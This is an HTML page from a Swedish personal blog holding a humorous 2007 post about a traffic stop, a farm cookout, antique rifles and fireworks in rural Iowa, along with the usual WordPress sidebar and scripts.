	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>6 augusti 2007</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-899 post type-post status-publish format-standard hentry category-bloggen tag-bonde tag-usa entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2007/08/polis-och-fyrverkerier.html">Polis och fyrverkerier</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2007/08'>6 augusti 2007 05:48</a></span></span>		</div>
		<div class="post-content">
			<p>– Good evening, sir. May I see your driver’s license and registration, please?</p>
<p>Jag hoppas att ni alla nu darrar av spänning och nervositet.</p>
<p><a href="https://www.lotten.se/uploaded_images/polisbil-758086.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/polisbil-758083.jpg" alt="" border="0" /></a>Efter en cook out (grillfest à la <span style="font-style: italic;">pot luck</span>, alltså knytkalas) med tre amerikanska familjer som hade sammanlagt fem barn, var vi sent igår på väg hem. Bilägaren körde sin truck lugnt och säkert med frun på passagerarplatsen och två fnittrande svenskor i baksätet och han hade faktiskt inte druckit mer än en öl. Plötsligt hörde vi tut-tut (eller snarare oiii-oiii) och såg blinkande lampor i amerikanska flaggans färger. Vi hade kört för fort.</p>
<p>– Now listen, you were going 71 in a 55 area.</p>
<p>(Det motsvarar ungefär 115 på en 90-väg.) Bilföraren blev nervös och kunde inte hitta sina bilregistreringspapper, hans hustru blev nervös och rotade genom alla fack och utrymmen (fyra fack i taket, fem mellan sätena, ett handskfack och ett otal fickor i dörren). <a href="http://bastisgrannen.blogspot.com/">Bästisgrannen</a> blev bara nervös för att jag skulle orsaka ett uppträde och med kamera och en miljard frågor skulle bli anhållen för spridande av antiamerikansk information.</p>
<p>– Du tar inte upp kameran! Stäng av kameran! Ssscchhh, ställ inga frågor, Sätt kameran i knät! Tyyyst! väste hon.<br />
– Men jag kan ta i smyg, kolla, blixten är avstängd, sa jag. Kolla – ingen märker något, jag måste fråga om polisen verkligen kör omkring alldeles ensam här på bonnvischan, vad händer om han möter en galen hillbilly med gevär i knät och jag måste få veta vad som krävs för att han ska få skjuta någon, och jag skulle så gärna vilja följa med in i hans bil och kolla på hans dator, kan han se att bilföraren är en snäll och skötsam människa som till och med har varit in the navy? Kan han det?</p>
<p>I smyg tog jag fem helt svarta bilder om jag måste be någon från CSI undersöka, förstora och pixellera. Den enda tittbara är den ovan. (Felåt, alla.) Böterna uppgick till $68, vilket väl motsvarar fem-sex glas vin på en restaurang. Och inga frågor fick jag ställa. Skrrrnfff.</p>
<p>Grillningen tidigare under kvällen ägde rum på en ”farm” strax utanför Le Mars. Paret som äger gården är över 65 år, men fortfarande i full gång. Ägorna var så obegripligt stora att jag faktiskt glömde bort alla siffror, men runt 400 acres (1,6 kvadratkilometer) med majs och sojabönor visades upp. Hurdå? Jo, genom att jag kördes runt på en <span style="font-style: italic;">four wheeler</span> utan fönster, bara med kaross, liksom.</p>
<p><a href="https://www.lotten.se/uploaded_images/mashbil-758122.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/mashbil-758119.jpg" alt="" border="0" /></a>– Jomen det här är ju precis som en jeep i M*A*S*H, jag är Hawkeye! sa jag. (Han fick vara Hot Lips.)</p>
<p>Jag lärde mig att trådarna som omsluter majskolvarna innanför bladen går från varje majskorn och blev förevisad exakt hur pollineringen går till. Man växelbrukar så att fälten ena året har majs, nästa året har sojabönor. Man granskar grannarnas majsfält och blir avundsjuk och fundersam om det går bättre för dem, man blir bekymrad om det inte regnar – och naturligtvis bad vi bordsbön och tackade för gårdagens regn. Apropå bordsbön &#8230;</p>
<p><a href="https://www.lotten.se/uploaded_images/grillmat-713985.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/grillmat-713975.jpg" alt="" border="0" /></a>Majskolvar i mängder rullades in i smörpapper med (tadaaaa) smör, och åts med händerna och tänderna. Min korv var en bratwurst med rå lök, senap, ketchup och majonnäs (syns inte) och den lilla skålen med chips var en portionsförpackning med sådana där formgjutna chips som jag inte kommer på namnet på. <span style="color: #cc0000;">(Pringles!) </span>Tallrikarna är av frigolit och slängs. Den som åt mest åt sju majskolvar och en korv samt tre hamburgare.</p>
<p>Men dagen var inte slut än. I den gamla ladan hade bonden inrett med partybord, med fiskdamm, med scen, med blinkande lampor, med högtalaranläggning och rockmusik samt HERREJÄÄÄVLAR:<br />
<a href="https://www.lotten.se/uploaded_images/baskethoopbarn-734743.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/baskethoopbarn-734741.jpg" alt="" border="0" /></a>En basketkorg! I ladan! På andra våningen! Jag sköt till svetten dröp och alla tyckte att jag var läbbig. Då tog bonden mig i handen och sade att han hade en överraskning. ”Kom ner med mig i källaren” tror jag att han sade, medan han öppnade en dörr som ledde ner från köket. Burr. Jag sade snabbt att Bästisgrannen nog skulle gå först eftersom det ju var en sådan där kidnappare/mördarekällare. Så det gjorde hon:</p>
<p><a href="https://www.lotten.se/uploaded_images/trappaneeer-714011.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/trappaneeer-714008.jpg" alt="" border="0" /></a>Ni ser? Vem kommer levande upp från detta?</p>
<p>Ok. Bonden villa bara visa oss två lådor med leksaker och faktiskt ge oss lite till våra barn. Vi valde de plattaste, lättaste, minsta sakerna vi kunde hitta (se gårdagens inlägg, vi har lite problem med packningen) medan mina ögon sprang i förväg till väggen <span style="font-style: italic;">bakom</span> bonden.</p>
<p><a href="https://www.lotten.se/uploaded_images/gunman-761485.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/gunman-761483.jpg" alt="" border="0" /></a> Det äldsta geväret var hans pappas, från 1901. Han tog ner dem och visade hur man laddade med ett hål i kolven och en pinne och berättade hur praktiskt det var för cowboysarna med en viss sväng i kolven eftersom det då inte trillade av sadeln när man red fort.</p>
<p><a href="https://www.lotten.se/uploaded_images/gasfyrverkeri-761510.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/gasfyrverkeri-761506.jpg" alt="" border="0" /></a>Därefter var det dags för rester från 4 juli: gamla fyrverkerier. I ett sammelsurium av barn med smällare och karlar med smällare och män med fyrverkerier i händerna och tändstickor och tomtebloss om vartannat, lade jag märke till en intressant behållare strax bakom våra värdar (se bilden). När en av männen höll i en jättestor fyrverkeribomb som blev galen och började sprätta och spruta åt alla håll och på barnen och publiken, sade fyrverkerimannen indignerat:</p>
<p>– Well that one really sucked.</p>
<p>Jag hade sagt något i stil med:</p>
<p>– Men herreguuud i himlen vad rädd jag blev, hjälp, jag tror jag kissade på mig, är ni ok alla, och baaaaarnen, hur gick det med baaaaaaaaarnen?</p>
<p>Men nu till dagens uppfinning: den diskmedelsbesparande vällingflaskan!</p>
<p>Man köper färdigblandad välling. Man tar<br />
fram en mjuk engångsbehållare som är en plastpåse med hård ring på toppen. Man tar sedan en vällingflaska utan botten och bara sätter påsen i den och häller i vällingen. Sugtutte på och – hurra – en nappflaska med slängbar vällingpåse så att endast sugtutten behöver diskas!</p>
<p><a href="https://www.lotten.se/uploaded_images/nappflaska-734723.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/nappflaska-734719.jpg" alt="" border="0" /></a>Gissa om jag svalde mina associationer och ord samt ekivoka, högst olämpliga skämt.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2007/08/polis-och-fyrverkerier.html" data-a2a-title="Polis och fyrverkerier"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2007%2F08%2Fpolis-och-fyrverkerier.html&amp;linkname=Polis%20och%20fyrverkerier" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2007%2F08%2Fpolis-och-fyrverkerier.html&amp;linkname=Polis%20och%20fyrverkerier" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2007/08/polis-och-fyrverkerier.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>20 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768779179&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>